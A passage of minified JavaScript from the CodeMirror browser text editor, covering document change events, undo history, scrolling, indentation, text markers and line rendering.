u=e.sel.ranges[s],f=Do(u.head,u.anchor)<0;r[s]=new he(f?c:l,f?l:c)}else r[s]=new he(l,l)}return new fe(r,e.sel.primIndex)}function Sn(e,t,n){var r={canceled:!1,from:t.from,to:t.to,text:t.text,origin:t.origin,cancel:function(){this.canceled=!0}};return n&&(r.update=function(t,n,r,i){t&&(this.from=ve(e,t)),n&&(this.to=ve(e,n)),r&&(this.text=r),void 0!==i&&(this.origin=i)}),Os(e,"beforeChange",e,r),e.cm&&Os(e.cm,"beforeChange",e.cm,r),r.canceled?null:{from:r.from,to:r.to,text:r.text,origin:r.origin}}function Mn(e,t,n){if(e.cm){if(!e.cm.curOp)return _t(e.cm,Mn)(e,t,n);if(e.cm.state.suppressEdits)return}if(!(Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"))||(t=Sn(e,t,!0))){var r=jo&&!n&&ar(e,t.from,t.to);if(r)for(var i=r.length-1;i>=0;--i)Ln(e,{from:r[i].from,to:r[i].to,text:i?[""]:t.text});else Ln(e,t)}}function Ln(e,t){if(1!=t.text.length||""!=t.text[0]||0!=Do(t.from,t.to)){var n=xn(e,t);li(e,t,n,e.cm?e.cm.curOp.id:NaN),_n(e,t,n,ir(e,t));var r=[];qr(e,function(e,n){n||Ai(r,e.history)!=-1||(yi(e.history,t),r.push(e.history)),_n(e,t,null,ir(e,t))})}}function Tn(e,t,n){if(!e.cm||!e.cm.state.suppressEdits){for(var r,i=e.history,o=e.sel,s="undo"==t?i.done:i.undone,a="undo"==t?i.undone:i.done,l=0;l<s.length&&(r=s[l],n?!r.ranges||r.equals(e.sel):r.ranges);l++);if(l!=s.length){for(i.lastOrigin=i.lastSelOrigin=null;r=s.pop(),r.ranges;){if(fi(r,a),n&&!r.equals(e.sel))return void Te(e,r,{clearRedo:!1});o=r}var c=[];fi(o,a),a.push({changes:c,generation:i.generation}),i.generation=r.generation||++i.maxGeneration;for(var u=Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"),l=r.changes.length-1;l>=0;--l){var f=r.changes[l];if(f.origin=t,u&&!Sn(e,f,!1))return void(s.length=0);c.push(oi(e,f));var h=l?xn(e,f):Oi(s);_n(e,f,h,sr(e,f)),!l&&e.cm&&e.cm.scrollIntoView({from:f.from,to:Zo(f)});var d=[];qr(e,function(e,t){t||Ai(d,e.history)!=-1||(yi(e.history,f),d.push(e.history)),_n(e,f,null,sr(e,f))})}}}}function En(e,t){if(0!=t&&(e.first+=t,e.sel=new fe(Pi(e.sel.ranges,function(e){return new he(Ro(e.anchor.line+t,e.anchor.ch),Ro(e.head.line+t,e.head.ch))}),e.sel.primIndex),e.cm)){jt(e.cm,e.first,e.first-t,t);for(var n=e.cm.display,r=n.viewFrom;r<n.viewTo;r++)Ht(e.cm,r,"gutter")}}function _n(e,t,n,r){if(e.cm&&!e.cm.curOp)return _t(e.cm,_n)(e,t,n,r);if(t.to.line<e.first)return void En(e,t.text.length-1-(t.to.line-t.from.line));if(!(t.from.line>e.lastLine())){if(t.from.line<e.first){var i=t.text.length-1-(e.first-t.from.line);En(e,i),t={from:Ro(e.first,0),to:Ro(t.to.line+i,t.to.ch),text:[Oi(t.text)],origin:t.origin}}var o=e.lastLine();t.to.line>o&&(t={from:t.from,to:Ro(o,Yr(e,o).text.length),text:[t.text[0]],origin:t.origin}),t.removed=Zr(e,t.from,t.to),n||(n=xn(e,t)),e.cm?$n(e.cm,t,r):Xr(e,t,r),Ee(e,n,Hs)}}function $n(e,t,n){var r=e.doc,i=e.display,s=t.from,a=t.to,l=!1,c=s.line;e.options.lineWrapping||(c=ei(mr(Yr(r,s.line))),r.iter(c,a.line+1,function(e){if(e==i.maxLine)return l=!0,!0})),r.sel.contains(t.from,t.to)>-1&&Li(e),Xr(r,t,n,o(e)),e.options.lineWrapping||(r.iter(c,s.line+t.text.length,function(e){var t=f(e);t>i.maxLineLength&&(i.maxLine=e,i.maxLineLength=t,i.maxLineChanged=!0,l=!1)}),l&&(e.curOp.updateMaxLine=!0)),r.frontier=Math.min(r.frontier,s.line),Ne(e,400);var u=t.text.length-(a.line-s.line)-1;t.full?jt(e):s.line!=a.line||1!=t.text.length||Ur(e.doc,t)?jt(e,s.line,a.line+1,u):Ht(e,s.line,"text");var h=Ti(e,"changes"),d=Ti(e,"change");if(d||h){var p={from:s,to:a,text:t.text,removed:t.removed,origin:t.origin};d&&ki(e,"change",e,p),h&&(e.curOp.changeObjs||(e.curOp.changeObjs=[])).push(p)}e.display.selForContextMenu=null}function On(e,t,n,r,i){if(r||(r=n),Do(r,n)<0){var o=r;r=n,n=o}"string"==typeof t&&(t=e.splitLines(t)),Mn(e,{from:n,to:r,text:t,origin:i})}function An(e,t){if(!Mi(e,"scrollCursorIntoView")){var n=e.display,r=n.sizer.getBoundingClientRect(),i=null;if(t.top+r.top<0?i=!0:t.bottom+r.top>(window.innerHeight||document.documentElement.clientHeight)&&(i=!1),null!=i&&!Lo){var o=Wi("div","​",null,"position: absolute; top: "+(t.top-n.viewOffset-Be(e.display))+"px; height: "+(t.bottom-t.top+Xe(e)+n.barHeight)+"px; left: "+t.left+"px; width: 2px;");e.display.lineSpace.appendChild(o),o.scrollIntoView(i),e.display.lineSpace.removeChild(o)}}}function Pn(e,t,n,r){null==r&&(r=0);for(var i=0;i<5;i++){var o=!1,s=ht(e,t),a=n&&n!=t?ht(e,n):s,l=Hn(e,Math.min(s.left,a.left),Math.min(s.top,a.top)-r,Math.max(s.left,a.left),Math.max(s.bottom,a.bottom)+r),c=e.doc.scrollTop,u=e.doc.scrollLeft;if(null!=l.scrollTop&&(nn(e,l.scrollTop),Math.abs(e.doc.scrollTop-c)>1&&(o=!0)),null!=l.scrollLeft&&(rn(e,l.scrollLeft),Math.abs(e.doc.scrollLeft-u)>1&&(o=!0)),!o)break}return s}function jn(e,t,n,r,i){var o=Hn(e,t,n,r,i);null!=o.scrollTop&&nn(e,o.scrollTop),null!=o.scrollLeft&&rn(e,o.scrollLeft)}function Hn(e,t,n,r,i){var o=e.display,s=mt(e.display);n<0&&(n=0);var a=e.curOp&&null!=e.curOp.scrollTop?e.curOp.scrollTop:o.scroller.scrollTop,l=Ge(e),c={};i-n>l&&(i=n+l);var u=e.doc.height+ze(o),f=n<s,h=i>u-s;if(n<a)c.scrollTop=f?0:n;else if(i>a+l){var d=Math.min(n,(h?u:i)-l);d!=a&&(c.scrollTop=d)}var p=e.curOp&&null!=e.curOp.scrollLeft?e.curOp.scrollLeft:o.scroller.scrollLeft,g=Ve(e)-(e.options.fixedGutter?o.gutters.offsetWidth:0),v=r-t>g;return v&&(r=t+g),t<10?c.scrollLeft=0:t<p?c.scrollLeft=Math.max(0,t-(v?0:10)):r>g+p-3&&(c.scrollLeft=r+(v?0:10)-g),c}function Rn(e,t,n){null==t&&null==n||Nn(e),null!=t&&(e.curOp.scrollLeft=(null==e.curOp.scrollLeft?e.doc.scrollLeft:e.curOp.scrollLeft)+t),null!=n&&(e.curOp.scrollTop=(null==e.curOp.scrollTop?e.doc.scrollTop:e.curOp.scrollTop)+n)}function Dn(e){Nn(e);var t=e.getCursor(),n=t,r=t;e.options.lineWrapping||(n=t.ch?Ro(t.line,t.ch-1):t,r=Ro(t.line,t.ch+1)),e.curOp.scrollToPos={from:n,to:r,margin:e.options.cursorScrollMargin,isCursor:!0}}function Nn(e){var t=e.curOp.scrollToPos;if(t){e.curOp.scrollToPos=null;var n=dt(e,t.from),r=dt(e,t.to),i=Hn(e,Math.min(n.left,r.left),Math.min(n.top,r.top)-t.margin,Math.max(n.right,r.right),Math.max(n.bottom,r.bottom)+t.margin);e.scrollTo(i.scrollLeft,i.scrollTop)}}function In(e,t,n,r){var i,o=e.doc;null==n&&(n="add"),"smart"==n&&(o.mode.indent?i=We(e,t):n="prev");var s=e.options.tabSize,a=Yr(o,t),l=Ns(a.text,null,s);a.stateAfter&&(a.stateAfter=null);var c,u=a.text.match(/^\s*/)[0];if(r||/\S/.test(a.text)){if("smart"==n&&(c=o.mode.indent(i,a.text.slice(u.length),a.text),c==js||c>150)){if(!r)return;n="prev"}}else c=0,n="not";"prev"==n?c=t>o.first?Ns(Yr(o,t-1).text,null,s):0:"add"==n?c=l+e.options.indentUnit:"subtract"==n?c=l-e.options.indentUnit:"number"==typeof n&&(c=l+n),c=Math.max(0,c);var f="",h=0;if(e.options.indentWithTabs)for(var d=Math.floor(c/s);d;--d)h+=s,f+="\t";if(h<c&&(f+=$i(c-h)),f!=u)return On(o,f,Ro(t,0),Ro(t,u.length),"+input"),a.stateAfter=null,!0;for(var d=0;d<o.sel.ranges.length;d++){var p=o.sel.ranges[d];if(p.head.line==t&&p.head.ch<u.length){var h=Ro(t,u.length);ke(o,d,new he(h,h));break}}}function Fn(e,t,n,r){var i=t,o=t;return"number"==typeof t?o=Yr(e,ge(e,t)):i=ei(t),null==i?null:(r(o,i)&&e.cm&&Ht(e.cm,i,n),o)}function Wn(e,t){for(var n=e.doc.sel.ranges,r=[],i=0;i<n.length;i++){for(var o=t(n[i]);r.length&&Do(o.from,Oi(r).to)<=0;){var s=r.pop();if(Do(s.from,o.from)<0){o.from=s.from;break}}r.push(o)}Et(e,function(){for(var t=r.length-1;t>=0;t--)On(e.doc,"",r[t].from,r[t].to,"+delete");Dn(e)})}function Bn(e,t,n,r,i){function o(){var t=a+n;return t<e.first||t>=e.first+e.size?f=!1:(a=t,u=Yr(e,t))}function s(e){var t=(i?uo:fo)(u,l,n,!0);if(null==t){if(e||!o())return f=!1;l=i?(n<0?ro:no)(u):n<0?u.text.length:0}else l=t;return!0}var a=t.line,l=t.ch,c=n,u=Yr(e,a),f=!0;if("char"==r)s();else if("column"==r)s(!0);else if("word"==r||"group"==r)for(var h=null,d="group"==r,p=e.cm&&e.cm.getHelper(t,"wordChars"),g=!0;!(n<0)||s(!g);g=!1){var v=u.text.charAt(l)||"\n",m=Ni(v,p)?"w":d&&"\n"==v?"n":!d||/\s/.test(v)?null:"p";if(!d||g||m||(m="s"),h&&h!=m){n<0&&(n=1,s());break}if(m&&(h=m),n>0&&!s(!g))break}var y=Ae(e,Ro(a,l),c,!0);return f||(y.hitSide=!0),y}function zn(e,t,n,r){var i,o=e.doc,s=t.left;if("page"==r){var a=Math.min(e.display.wrapper.clientHeight,window.innerHeight||document.documentElement.clientHeight);i=t.top+n*(a-(n<0?1.5:.5)*mt(e.display))}else"line"==r&&(i=n>0?t.bottom+3:t.top-3);for(;;){var l=gt(e,s,i);if(!l.outside)break;if(n<0?i<=0:i>=o.height){l.hitSide=!0;break}i+=5*n}return l}function Un(t,n,r,i){e.defaults[t]=n,r&&(Qo[t]=i?function(e,t,n){n!=es&&r(e,t,n)}:r)}function Xn(e){for(var t,n,r,i,o=e.split(/-(?!$)/),e=o[o.length-1],s=0;s<o.length-1;s++){var a=o[s];if(/^(cmd|meta|m)$/i.test(a))i=!0;else if(/^a(lt)?$/i.test(a))t=!0;else if(/^(c|ctrl|control)$/i.test(a))n=!0;else{if(!/^s(hift)$/i.test(a))throw new Error("Unrecognized modifier name: "+a);r=!0}}return t&&(e="Alt-"+e),n&&(e="Ctrl-"+e),i&&(e="Cmd-"+e),r&&(e="Shift-"+e),e}function Vn(e){return"string"==typeof e?cs[e]:e}function Gn(e,t,n,r,i){if(r&&r.shared)return qn(e,t,n,r,i);if(e.cm&&!e.cm.curOp)return _t(e.cm,Gn)(e,t,n,r,i);var o=new gs(e,i),s=Do(t,n);if(r&&Ri(r,o,!1),s>0||0==s&&o.clearWhenEmpty!==!1)return o;if(o.replacedWith&&(o.collapsed=!0,o.widgetNode=Wi("span",[o.replacedWith],"CodeMirror-widget"),r.handleMouseEvents||o.widgetNode.setAttribute("cm-ignore-events","true"),r.insertLeft&&(o.widgetNode.insertLeft=!0)),o.collapsed){if(vr(e,t.line,t,n,o)||t.line!=n.line&&vr(e,n.line,t,n,o))throw new Error("Inserting collapsed marker partially overlapping an existing one");Ho=!0}o.addToHistory&&li(e,{from:t,to:n,origin:"markText"},e.sel,NaN);var a,l=t.line,c=e.cm;if(e.iter(l,n.line+1,function(e){c&&o.collapsed&&!c.options.lineWrapping&&mr(e)==c.display.maxLine&&(a=!0),o.collapsed&&l!=t.line&&Qr(e,0),tr(e,new Jn(o,l==t.line?t.ch:null,l==n.line?n.ch:null)),++l}),o.collapsed&&e.iter(t.line,n.line+1,function(t){xr(e,t)&&Qr(t,0)}),o.clearOnEnter&&Es(o,"beforeCursorEnter",function(){o.clear()}),o.readOnly&&(jo=!0,(e.history.done.length||e.history.undone.length)&&e.clearHistory()),o.collapsed&&(o.id=++ps,o.atomic=!0),c){if(a&&(c.curOp.updateMaxLine=!0),o.collapsed)jt(c,t.line,n.line+1);else if(o.className||o.title||o.startStyle||o.endStyle||o.css)for(var u=t.line;u<=n.line;u++)Ht(c,u,"text");o.atomic&&$e(c.doc),ki(c,"markerAdded",c,o)}return o}function qn(e,t,n,r,i){r=Ri(r),r.shared=!1;var o=[Gn(e,t,n,r,i)],s=o[0],a=r.widgetNode;return qr(e,function(e){a&&(r.widgetNode=a.cloneNode(!0)),o.push(Gn(e,ve(e,t),ve(e,n),r,i));for(var l=0;l<e.linked.length;++l)if(e.linked[l].isParent)return;s=Oi(o)}),new vs(o,s)}function Kn(e){return e.findMarks(Ro(e.first,0),e.clipPos(Ro(e.lastLine())),function(e){return e.parent})}function Yn(e,t){for(var n=0;n<t.length;n++){var r=t[n],i=r.find(),o=e.clipPos(i.from),s=e.clipPos(i.to);if(Do(o,s)){var a=Gn(e,o,s,r.primary,r.primary.type);r.markers.push(a),a.parent=r}}}function Zn(e){for(var t=0;t<e.length;t++){var n=e[t],r=[n.primary.doc];qr(n.primary.doc,function(e){r.push(e)});for(var i=0;i<n.markers.length;i++){var o=n.markers[i];Ai(r,o.doc)==-1&&(o.parent=null,n.markers.splice(i--,1))}}}function Jn(e,t,n){this.marker=e,this.from=t,this.to=n}function Qn(e,t){if(e)for(var n=0;n<e.length;++n){var r=e[n];if(r.marker==t)return r}}function er(e,t){for(var n,r=0;r<e.length;++r)e[r]!=t&&(n||(n=[])).push(e[r]);return n}function tr(e,t){e.markedSpans=e.markedSpans?e.markedSpans.concat([t]):[t],t.marker.attachLine(e)}function nr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);if(a||o.from==t&&"bookmark"==s.type&&(!n||!o.marker.insertLeft)){var l=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);(r||(r=[])).push(new Jn(s,o.from,l?null:o.to))}}return r}function rr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);if(a||o.from==t&&"bookmark"==s.type&&(!n||o.marker.insertLeft)){var l=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);(r||(r=[])).push(new Jn(s,l?null:o.from-t,null==o.to?null:o.to-t))}}return r}function ir(e,t){if(t.full)return null;var n=ye(e,t.from.line)&&Yr(e,t.from.line).markedSpans,r=ye(e,t.to.line)&&Yr(e,t.to.line).markedSpans;if(!n&&!r)return null;var i=t.from.ch,o=t.to.ch,s=0==Do(t.from,t.to),a=nr(n,i,s),l=rr(r,o,s),c=1==t.text.length,u=Oi(t.text).length+(c?i:0);if(a)for(var f=0;f<a.length;++f){var h=a[f];if(null==h.to){var d=Qn(l,h.marker);d?c&&(h.to=null==d.to?null:d.to+u):h.to=i}}if(l)for(var f=0;f<l.length;++f){var h=l[f];if(null!=h.to&&(h.to+=u),null==h.from){var d=Qn(a,h.marker);d||(h.from=u,c&&(a||(a=[])).push(h))}else h.from+=u,c&&(a||(a=[])).push(h)}a&&(a=or(a)),
l&&l!=a&&(l=or(l));var p=[a];if(!c){var g,v=t.text.length-2;if(v>0&&a)for(var f=0;f<a.length;++f)null==a[f].to&&(g||(g=[])).push(new Jn(a[f].marker,null,null));for(var f=0;f<v;++f)p.push(g);p.push(l)}return p}function or(e){for(var t=0;t<e.length;++t){var n=e[t];null!=n.from&&n.from==n.to&&n.marker.clearWhenEmpty!==!1&&e.splice(t--,1)}return e.length?e:null}function sr(e,t){var n=pi(e,t),r=ir(e,t);if(!n)return r;if(!r)return n;for(var i=0;i<n.length;++i){var o=n[i],s=r[i];if(o&&s)e:for(var a=0;a<s.length;++a){for(var l=s[a],c=0;c<o.length;++c)if(o[c].marker==l.marker)continue e;o.push(l)}else s&&(n[i]=s)}return n}function ar(e,t,n){var r=null;if(e.iter(t.line,n.line+1,function(e){if(e.markedSpans)for(var t=0;t<e.markedSpans.length;++t){var n=e.markedSpans[t].marker;!n.readOnly||r&&Ai(r,n)!=-1||(r||(r=[])).push(n)}}),!r)return null;for(var i=[{from:t,to:n}],o=0;o<r.length;++o)for(var s=r[o],a=s.find(0),l=0;l<i.length;++l){var c=i[l];if(!(Do(c.to,a.from)<0||Do(c.from,a.to)>0)){var u=[l,1],f=Do(c.from,a.from),h=Do(c.to,a.to);(f<0||!s.inclusiveLeft&&!f)&&u.push({from:c.from,to:a.from}),(h>0||!s.inclusiveRight&&!h)&&u.push({from:a.to,to:c.to}),i.splice.apply(i,u),l+=u.length-1}}return i}function lr(e){var t=e.markedSpans;if(t){for(var n=0;n<t.length;++n)t[n].marker.detachLine(e);e.markedSpans=null}}function cr(e,t){if(t){for(var n=0;n<t.length;++n)t[n].marker.attachLine(e);e.markedSpans=t}}function ur(e){return e.inclusiveLeft?-1:0}function fr(e){return e.inclusiveRight?1:0}function hr(e,t){var n=e.lines.length-t.lines.length;if(0!=n)return n;var r=e.find(),i=t.find(),o=Do(r.from,i.from)||ur(e)-ur(t);if(o)return-o;var s=Do(r.to,i.to)||fr(e)-fr(t);return s?s:t.id-e.id}function dr(e,t){var n,r=Ho&&e.markedSpans;if(r)for(var i,o=0;o<r.length;++o)i=r[o],i.marker.collapsed&&null==(t?i.from:i.to)&&(!n||hr(n,i.marker)<0)&&(n=i.marker);return n}function pr(e){return dr(e,!0)}function gr(e){return dr(e,!1)}function vr(e,t,n,r,i){var o=Yr(e,t),s=Ho&&o.markedSpans;if(s)for(var a=0;a<s.length;++a){var l=s[a];if(l.marker.collapsed){var c=l.marker.find(0),u=Do(c.from,n)||ur(l.marker)-ur(i),f=Do(c.to,r)||fr(l.marker)-fr(i);if(!(u>=0&&f<=0||u<=0&&f>=0)&&(u<=0&&(Do(c.to,n)>0||l.marker.inclusiveRight&&i.inclusiveLeft)||u>=0&&(Do(c.from,r)<0||l.marker.inclusiveLeft&&i.inclusiveRight)))return!0}}}function mr(e){for(var t;t=pr(e);)e=t.find(-1,!0).line;return e}function yr(e){for(var t,n;t=gr(e);)e=t.find(1,!0).line,(n||(n=[])).push(e);return n}function br(e,t){var n=Yr(e,t),r=mr(n);return n==r?t:ei(r)}function wr(e,t){if(t>e.lastLine())return t;var n,r=Yr(e,t);if(!xr(e,r))return t;for(;n=gr(r);)r=n.find(1,!0).line;return ei(r)+1}function xr(e,t){var n=Ho&&t.markedSpans;if(n)for(var r,i=0;i<n.length;++i)if(r=n[i],r.marker.collapsed){if(null==r.from)return!0;if(!r.marker.widgetNode&&0==r.from&&r.marker.inclusiveLeft&&Cr(e,t,r))return!0}}function Cr(e,t,n){if(null==n.to){var r=n.marker.find(1,!0);return Cr(e,r.line,Qn(r.line.markedSpans,n.marker))}if(n.marker.inclusiveRight&&n.to==t.text.length)return!0;for(var i,o=0;o<t.markedSpans.length;++o)if(i=t.markedSpans[o],i.marker.collapsed&&!i.marker.widgetNode&&i.from==n.to&&(null==i.to||i.to!=n.from)&&(i.marker.inclusiveLeft||n.marker.inclusiveRight)&&Cr(e,t,i))return!0}function kr(e,t,n){ni(t)<(e.curOp&&e.curOp.scrollTop||e.doc.scrollTop)&&Rn(e,null,n)}function Sr(e){if(null!=e.height)return e.height;var t=e.doc.cm;if(!t)return 0;if(!Vs(document.body,e.node)){var n="position: relative;";e.coverGutter&&(n+="margin-left: -"+t.display.gutters.offsetWidth+"px;"),e.noHScroll&&(n+="width: "+t.display.wrapper.clientWidth+"px;"),zi(t.display.measure,Wi("div",[e.node],null,n))}return e.height=e.node.offsetHeight}function Mr(e,t,n,r){var i=new ms(e,n,r),o=e.cm;return o&&i.noHScroll&&(o.display.alignWidgets=!0),Fn(e,t,"widget",function(t){var n=t.widgets||(t.widgets=[]);if(null==i.insertAt?n.push(i):n.splice(Math.min(n.length-1,Math.max(0,i.insertAt)),0,i),i.line=t,o&&!xr(e,t)){var r=ni(t)<e.scrollTop;Qr(t,t.height+Sr(i)),r&&Rn(o,null,i.height),o.curOp.forceUpdate=!0}return!0}),i}function Lr(e,t,n,r){e.text=t,e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null),null!=e.order&&(e.order=null),lr(e),cr(e,n);var i=r?r(e):1;i!=e.height&&Qr(e,i)}function Tr(e){e.parent=null,lr(e)}function Er(e,t){if(e)for(;;){var n=e.match(/(?:^|\s+)line-(background-)?(\S+)/);if(!n)break;e=e.slice(0,n.index)+e.slice(n.index+n[0].length);var r=n[1]?"bgClass":"textClass";null==t[r]?t[r]=n[2]:new RegExp("(?:^|s)"+n[2]+"(?:$|s)").test(t[r])||(t[r]+=" "+n[2])}return e}function _r(t,n){if(t.blankLine)return t.blankLine(n);if(t.innerMode){var r=e.innerMode(t,n);return r.mode.blankLine?r.mode.blankLine(r.state):void 0}}function $r(t,n,r,i){for(var o=0;o<10;o++){i&&(i[0]=e.innerMode(t,r).mode);var s=t.token(n,r);if(n.pos>n.start)return s}throw new Error("Mode "+t.name+" failed to advance stream.")}function Or(e,t,n,r){function i(e){return{start:f.start,end:f.pos,string:f.current(),type:o||null,state:e?ss(s.mode,u):u}}var o,s=e.doc,a=s.mode;t=ve(s,t);var l,c=Yr(s,t.line),u=We(e,t.line,n),f=new ds(c.text,e.options.tabSize);for(r&&(l=[]);(r||f.pos<t.ch)&&!f.eol();)f.start=f.pos,o=$r(a,f,u),r&&l.push(i(!0));return r?l:i()}function Ar(e,t,n,r,i,o,s){var a=n.flattenSpans;null==a&&(a=e.options.flattenSpans);var l,c=0,u=null,f=new ds(t,e.options.tabSize),h=e.options.addModeClass&&[null];for(""==t&&Er(_r(n,r),o);!f.eol();){if(f.pos>e.options.maxHighlightLength?(a=!1,s&&Hr(e,t,r,f.pos),f.pos=t.length,l=null):l=Er($r(n,f,r,h),o),h){var d=h[0].name;d&&(l="m-"+(l?d+" "+l:d))}if(!a||u!=l){for(;c<f.start;)c=Math.min(f.start,c+5e4),i(c,u);u=l}f.start=f.pos}for(;c<f.pos;){var p=Math.min(f.pos,c+5e4);i(p,u),c=p}}function Pr(e,t,n,r){var i=[e.state.modeGen],o={};Ar(e,t.text,e.doc.mode,n,function(e,t){i.push(e,t)},o,r);for(var s=0;s<e.state.overlays.length;++s){var a=e.state.overlays[s],l=1,c=0;Ar(e,t.text,a.mode,!0,function(e,t){for(var n=l;c<e;){var r=i[l];r>e&&i.splice(l,1,e,i[l+1],r),l+=2,c=Math.min(e,r)}if(t)if(a.opaque)i.splice(n,l-n,e,"cm-overlay "+t),l=n+2;else for(;n<l;n+=2){var o=i[n+1];i[n+1]=(o?o+" ":"")+"cm-overlay "+t}},o)}return{styles:i,classes:o.bgClass||o.textClass?o:null}}function jr(e,t,n){if(!t.styles||t.styles[0]!=e.state.modeGen){var r=We(e,ei(t)),i=Pr(e,t,t.text.length>e.options.maxHighlightLength?ss(e.doc.mode,r):r);t.stateAfter=r,t.styles=i.styles,i.classes?t.styleClasses=i.classes:t.styleClasses&&(t.styleClasses=null),n===e.doc.frontier&&e.doc.frontier++}return t.styles}function Hr(e,t,n,r){var i=e.doc.mode,o=new ds(t,e.options.tabSize);for(o.start=o.pos=r||0,""==t&&_r(i,n);!o.eol();)$r(i,o,n),o.start=o.pos}function Rr(e,t){if(!e||/^\s*$/.test(e))return null;var n=t.addModeClass?ws:bs;return n[e]||(n[e]=e.replace(/\S+/g,"cm-$&"))}function Dr(e,t){var n=Wi("span",null,null,wo?"padding-right: .1px":null),r={pre:Wi("pre",[n],"CodeMirror-line"),content:n,col:0,pos:0,cm:e,splitSpaces:(yo||wo)&&e.getOption("lineWrapping")};t.measure={};for(var i=0;i<=(t.rest?t.rest.length:0);i++){var o,s=i?t.rest[i-1]:t.line;r.pos=0,r.addToken=Ir,Zi(e.display.measure)&&(o=ri(s))&&(r.addToken=Wr(r.addToken,o)),r.map=[];var a=t!=e.display.externalMeasured&&ei(s);zr(s,r,jr(e,s,a)),s.styleClasses&&(s.styleClasses.bgClass&&(r.bgClass=Vi(s.styleClasses.bgClass,r.bgClass||"")),s.styleClasses.textClass&&(r.textClass=Vi(s.styleClasses.textClass,r.textClass||""))),0==r.map.length&&r.map.push(0,0,r.content.appendChild(Yi(e.display.measure))),0==i?(t.measure.map=r.map,t.measure.cache={}):((t.measure.maps||(t.measure.maps=[])).push(r.map),(t.measure.caches||(t.measure.caches=[])).push({}))}return wo&&/\bcm-tab\b/.test(r.content.lastChild.className)&&(r.content.className="cm-tab-wrap-hack"),Os(e,"renderLine",e,t.line,r.pre),r.pre.className&&(r.textClass=Vi(r.pre.className,r.textClass||"")),r}function Nr(e){var t=Wi("span","•","cm-invalidchar");return t.title="\\u"+e.charCodeAt(0).toString(16),t.setAttribute("aria-label",t.title),t}function Ir(e,t,n,r,i,o,s){if(t){var a=e.splitSpaces?t.replace(/ {3,}/g,Fr):t,l=e.cm.state.specialChars,c=!1;if(l.test(t))for(var u=document.createDocumentFragment(),f=0;;){l.lastIndex=f;var h=l.exec(t),d=h?h.index-f:t.length-f;if(d){var p=document.createTextNode(a.slice(f,f+d));yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.map.push(e.pos,e.pos+d,p),e.col+=d,e.pos+=d}if(!h)break;if(f+=d+1,"\t"==h[0]){var g=e.cm.options.tabSize,v=g-e.col%g,p=u.appendChild(Wi("span",$i(v),"cm-tab"));p.setAttribute("role","presentation"),p.setAttribute("cm-text","\t"),e.col+=v}else if("\r"==h[0]||"\n"==h[0]){var p=u.appendChild(Wi("span","\r"==h[0]?"␍":"␤","cm-invalidchar"));p.setAttribute("cm-text",h[0]),e.col+=1}else{var p=e.cm.options.specialCharPlaceholder(h[0]);p.setAttribute("cm-text",h[0]),yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.col+=1}e.map.push(e.pos,e.pos+1,p),e.pos++}else{e.col+=t.length;var u=document.createTextNode(a);e.map.push(e.pos,e.pos+t.length,u),yo&&bo<9&&(c=!0),e.pos+=t.length}if(n||r||i||c||s){var m=n||"";r&&(m+=r),i&&(m+=i);var y=Wi("span",[u],m,s);return o&&(y.title=o),e.content.appendChild(y)}e.content.appendChild(u)}}function Fr(e){for(var t=" ",n=0;n<e.length-2;++n)t+=n%2?" ":" ";return t+=" "}function Wr(e,t){return function(n,r,i,o,s,a,l){i=i?i+" cm-force-border":"cm-force-border";for(var c=n.pos,u=c+r.length;;){for(var f=0;f<t.length;f++){var h=t[f];if(h.to>c&&h.from<=c)break}if(h.to>=u)return e(n,r,i,o,s,a,l);e(n,r.slice(0,h.to-c),i,o,null,a,l),o=null,r=r.slice(h.to-c),c=h.to}}}function Br(e,t,n,r){var i=!r&&n.widgetNode;i&&e.map.push(e.pos,e.pos+t,i),!r&&e.cm.display.input.needsContentAttribute&&(i||(i=e.content.appendChild(document.createElement("span"))),i.setAttribute("cm-marker",n.id)),i&&(e.cm.display.input.setUneditable(i),e.content.appendChild(i)),e.pos+=t}function zr(e,t,n){var r=e.markedSpans,i=e.text,o=0;if(r)for(var s,a,l,c,u,f,h,d=i.length,p=0,g=1,v="",m=0;;){if(m==p){l=c=u=f=a="",h=null,m=1/0;for(var y=[],b=0;b<r.length;++b){var w=r[b],x=w.marker;"bookmark"==x.type&&w.from==p&&x.widgetNode?y.push(x):w.from<=p&&(null==w.to||w.to>p||x.collapsed&&w.to==p&&w.from==p)?(null!=w.to&&w.to!=p&&m>w.to&&(m=w.to,c=""),x.className&&(l+=" "+x.className),x.css&&(a=x.css),x.startStyle&&w.from==p&&(u+=" "+x.startStyle),x.endStyle&&w.to==m&&(c+=" "+x.endStyle),x.title&&!f&&(f=x.title),x.collapsed&&(!h||hr(h.marker,x)<0)&&(h=w)):w.from>p&&m>w.from&&(m=w.from)}if(h&&(h.from||0)==p){if(Br(t,(null==h.to?d+1:h.to)-p,h.marker,null==h.from),null==h.to)return;h.to==p&&(h=!1)}if(!h&&y.length)for(var b=0;b<y.length;++b)Br(t,0,y[b])}if(p>=d)break;for(var C=Math.min(d,m);;){if(v){var k=p+v.length;if(!h){var S=k>C?v.slice(0,C-p):v;t.addToken(t,S,s?s+l:l,u,p+S.length==m?c:"",f,a)}if(k>=C){v=v.slice(C-p),p=C;break}p=k,u=""}v=i.slice(o,o=n[g++]),s=Rr(n[g++],t.cm.options)}}else for(var g=1;g<n.length;g+=2)t.addToken(t,i.slice(o,o=n[g]),Rr(n[g+1],t.cm.options))}function Ur(e,t){return 0==t.from.ch&&0==t.to.ch&&""==Oi(t.text)&&(!e.cm||e.cm.options.wholeLineUpdateBefore)}function Xr(e,t,n,r){function i(e){return n?n[e]:null}function o(e,n,i){Lr(e,n,i,r),ki(e,"change",e,t)}function s(e,t){for(var n=e,o=[];n<t;++n)o.push(new ys(c[n],i(n),r));return o}var a=t.from,l=t.to,c=t.text,u=Yr(e,a.line),f=Yr(e,l.line),h=Oi(c),d=i(c.length-1),p=l.line-a.line;if(t.full)e.insert(0,s(0,c.length)),e.remove(c.length,e.size-c.length);else if(Ur(e,t)){var 